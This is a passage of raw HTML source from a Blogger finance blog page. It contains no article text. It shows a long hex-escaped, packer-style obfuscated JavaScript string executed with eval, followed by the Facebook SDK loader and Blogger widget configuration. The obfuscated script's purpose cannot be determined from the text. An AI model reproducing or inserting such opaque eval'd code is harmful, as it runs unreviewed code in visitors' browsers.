c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY79eJNyKPW0ohN7rLhkXzP8bEJWjw:1770143470597';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2008/04/where-do-ies-work.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2008/04/where-do-ies-work.html', 'canonicalUrl': 'https://www.vernongo.com/2008/04/where-do-ies-work.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy 